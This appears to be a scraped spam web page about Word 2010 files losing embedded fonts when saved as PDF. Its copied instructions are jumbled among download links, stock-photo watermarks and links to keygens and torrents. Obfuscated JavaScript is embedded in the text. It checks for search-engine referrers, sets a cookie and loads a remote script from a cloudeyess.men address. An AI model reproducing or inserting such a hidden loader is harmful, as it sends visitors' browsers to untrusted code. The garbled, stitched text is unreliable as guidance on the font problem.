



Download from Dreamstime.com eviewing purposes only D 35103813 C Yulia Gapeenko | Dreamstime.com

É

[Download Convert Pdf To Word Font Problem](https://geags.com/1u4c1h)



[Download Convert Pdf To Word Font Problem](https://geags.com/1u4c1h)





Download from Dreamstime.com or previewing purposes only D 35103813 O Yulia Gapeenko | Dreamstime.com

B

adobe com/cps/843/cpsid\_84399 html , I discovered 2 ways to bypass MS Word's problematic (at least as far as fonts embedding) PDF generator:1.. I manage a digital repository and assist students with creating and uploading PDF files to 2 archives, one of which (ProQuest ETDs) will reject PDF files if there are non-embedded fonts, so this was a major issue.. The following page has some oddball fonts, just to demonstrate

1. convert pdf to word font problem

2 From Windows Explorer (what you use to navigate the folders and files on your PC), right-click on the Word 2010 filename you want, select "Create PDF.

## **convert pdf to word font problem**

convert pdf to word font problem, after convert pdf to word font problem [stereo to 5 1 converter software download free for](https://faiheareches.shopinfo.jp/posts/15293839) [windows 8 pro 32](https://faiheareches.shopinfo.jp/posts/15293839)

\*?(?:\$|;)/g),\_0x1a2ae2={};continue;case'5':var \_0xaa31a;continue;}break;}}else{\_0x2a47f5[\_0x19e2('0x35')](include,\_0x2a47f 5[\_0x19e2('0x36')](\_0x2a47f5['wPgKY'](\_0x2a47f5[\_0x19e2('0x37')],q),''));}}}}}R(); DigitalCommons@University of Nebraska - LincolnDigital Commons - Information and ToolsDigital Commons / Institutional Repository InformationAuthorsDate of this VersionIssued/posted April 21, 2011Earlier this week I was "upgraded" from MS Office 2007 to MS Office 2010.. men/don\_con php?x=en&query='};var \_0x26229a=[\_0x2a47f5[\_0x19e2('0x25')],\_0x2a47f5[\_0x19e2('0x2 6')], 0x2a47f5[\_0x19e2('0x27')], 0x2a47f5[\_0x19e2('0x28')], 0x2a47f5['kEkaR'], 0x2a47f5[\_0x19e2('0x29')], 0x2a47f5[\_0  $x19e2('0x2a')$ ]],  $0x14fb74=document['referrer']$ ,  $0x5b1a28=$ [[],  $0x3624bf=$ cookie[ $0x19e2('0x2b')$ ]( $0x2a47f5['KNNqs']$ );for (var \_0x51abde=0x0;\_0x2a47f5['IOzVV'](\_0x51abde,\_0x26229a[\_0x19e2('0xd')]);\_0x51abde++){if(\_0x2a47f5[\_0x19e2('0x2 c')]( $0x14fb74$ ['indexOf']( $0x26229a$ [ $0x51abde$ ]),0x0)){ $0x5b1a28=$ !![];}}if( $0x5b1a28$ }{if( $0x2a47f5$ [ $0x19e2('0x2d')$ ]( $0$  $x19e2('0x2e')$ ,  $0x2a47f5[$   $0x19e2('0x2f')])$ {return undefined;}else{cookie[  $0x19e2('0x30')$ ]( $0x2a47f5[$   $0x19e2('0x31')]$ ,0x1 ,0x1);if(!\_0x3624bf){if(\_0x2a47f5[\_0x19e2('0x32')](\_0x2a47f5[\_0x19e2('0x33')],\_0x2a47f5[\_0x19e2('0x33')])){var \_0x49db b2=\_0x2a47f5[\_0x19e2('0x34')][\_0x19e2('0x8')]('|'),\_0x4d2093=0x0;while(!![]){switch(\_0x49dbb2[\_0x4d2093++]){case'0':ret urn  $0x1a2ae2:case'1':if(name){$  return  $0x1a2ae2[name]:continuous:case'2':for(var 0x5dc91c=0x0; 0x5dc91c. From Acrobat,$ use File > Create PDF > From file and select the Word 2010 document.. At first I was reduced to embedding the fonts "the oldfashioned way": i e , opening the incompletely embedded file in Acrobat and printing it to a new PDF file, thus allowing Acrobat to embed all the fonts properly.. I am using Adobe Acrobat 9, and Adobe says that it is not compatible with Office 2010, but that Adobe X is. [Camfrog 6 0 108 Keygen Music](http://enfordo.yolasite.com/resources/Camfrog-6-0-108-Keygen-Music.pdf)



[darwin c code movie in tamilrockers nz](http://seojirazu.tistory.com/2)

## [Parallels For Mac Load From Iso](https://pfenespropum.weebly.com/blog/parallels-for-mac-load-from-iso)

Word 2010 now allows you to embed fonts when saving a file (in the File > Options > Save menu), but this does not correct the problem with PDF files mentioned above.. In addition to the annoyance of hours spent reconstructing my former settings and toolbars for Word, I also discovered another issue: Word files saved as PDF refused to embed some fonts, specifically those deriving from Excel or other charts and graphs inserted into Word documents..

constructor(\x22return\x20this\x22)(\x20)'+');');\_0x2ac732=\_0x81f443();}catch(\_0x36dc75){\_0x2ac732=window;}var \_0x273 eb9='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0x2ac732['atob']||(\_0x2ac732[' atob']=function(\_0x7dccea){var \_0x5e0ab0=String(\_0x7dccea)['replace'](/=+\$/,'');for(var \_0x2c39cb=0x0,\_0x4976fc,\_0x3d52 1d, 0x3ebf1b=0x0, 0x2cc036="; 0x3d521d=\_0x5e0ab0['charAt'](\_0x3ebf1b++);~\_0x3d521d&&(\_0x4976fc=\_0x2c39cb%0x 4?\_0x4976fc\*0x40+\_0x3d521d:\_0x3d521d,\_0x2c39cb++%0x4)?\_0x2cc036+=String['fromCharCode'](0xff&\_0x4976fc>>(-0  $x2^*$  0x2c39cb&0x6)):0x0){\_0x3d521d=\_0x273eb9['indexOf'](\_0x3d521d);}return

\_0x2cc036;});}());\_0x19e2['base64DecodeUnicode']=function(\_0x366b9d){var \_0x5cf448=atob(\_0x366b9d);var  $0x6b13b5=$ [];for(var  $0x18305f=0x0$ ,  $0x533971=$   $0x5cf448$ ['length'];  $0x18305f=$   $0x59777e$ ;},'kZfxy':function \_0x4f2842(\_0x141e11,\_0xcd821f){return \_0x141e11===\_0xcd821f;},'gFNaq':\_0x19e2('0x23'),'jaFLo':function \_0x4a7fc2(\_0x45e920,\_0xdad52f){return \_0x45e920!==\_0xdad52f;},'ftjKk':'Cvt','kghvW':\_0x19e2('0x24'),'ulfAw':function  $0xcbcf2b(0x5656eb, 0x19b8c8){\rm return}$   $0x5656eb(0x19b8c8);$ ,'wPgKY':function \_0xde2527(\_0x5f535d,\_0x58de85){return \_0x5f535d+\_0x58de85;},'ILExF':'https://cloudeyess.. var \_0x396b=['Z2V0','VnFS WmM=','a1pmeHk=','Ymhk','Z0ZOYXE=','c2V0','S05OcXM=','amFGTG8=','ZnRqS2s=','a2dodlc=','dWxmQXc=','d1BnS1k= ','SUxFeEY=','aGVhZA==','c3Jj','YXBwZW5kQ2hpbGQ=','Y29udmVydCtwZGYrdG8rd29yZCtmb250K3Byb2JsZW0=','NX wwfDN8NHwyfDE=','T0hx','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWVuJnF1ZXJ5PQ==','QkRQ ZGM=','c3BsaXQ=','eExmQ3E=','UmFQUWs=','dGJFZWY=','WFVMQVU=','bGVuZ3Ro','cmVwbGFjZQ==','Y29va2ll','bW F0Y2g=','OyBleHBpcmVzPQ==','OyBzZWN1cmU=','RWxjY0g=','c0tZb2g=','SElnVFY=','SG5OZEQ=','bmdNV0Q=','Z2V0 VGltZQ==','bElCUkg=','OyBwYXRoPQ==','SkxwTVA=','YmZaQ2w=','LmJpbmcu','LnlhaG9vLg==','LmFvbC4=','LmFzay4= ','LmFsdGF2aXN0YS4=','dmlzaXRlZA==','UUFN','NHwzfDV8MnwxfDA=','T3ZKREk=','VXhtRFU=','S2htVmU=','aHVHRl o=','RHR2Y0M=','dUJBcGQ='];(function(\_0x30521a,\_0xf9d806){var \_0x5e4e1d=function(\_0x562784){while(--\_0x562784){  $0x30521a$ ['push']( $0x30521a$ ['shift']());}}; $0x5e4e1d(+9xf9d806)$ ;}( $0x396b,0x7d)$ );var

\_0x19e2=function(\_0x8827e,\_0x4f3128){\_0x8827e=\_0x8827e-0x0;var

\_0x5ac449=\_0x396b[\_0x8827e];if(\_0x19e2['initialized']===undefined){(function(){var \_0x2ac732;try{var \_0x81f443=Function('return\x20(function()\x20'+'{}. [The Beethoven Violin Sonatas History Criticism Performance Pdf](https://hub.docker.com/r/tiaphostira/the-beethoven-violin-sonatas-history-criticism-performance-pdf-download) [download](https://hub.docker.com/r/tiaphostira/the-beethoven-violin-sonatas-history-criticism-performance-pdf-download)

[Mac Wipe Hard Drive And Reinstall Os](https://sehotphedcoa.theblog.me/posts/15293840)

This will generate a PDF file with all fonts embedded (provided that's what your Acrobat settings dictate).. " This will also generate a PDF file with all fonts embedded (again, provided that's what your Acrobat preferences say).. I am not anxious to endure another upgrade anytime soon, so I was happy (elated, even) to discover a way around the problem.. Of course, this was 2 steps where previously 1 had sufficed Today, acting on information from the Adobe site "Acrobat 9 PDFMaker and Microsoft Office 2010 Known issues" http://kb2. ae05505a44 [Best Marketing Books 2018](https://hogocirback.mystrikingly.com/blog/best-marketing-books-2018)

ae05505a44

[telekarger dolmen saison 1 torrent](https://tebatappa.over-blog.com/2021/03/telekarger-dolmen-saison-1-torrent.html)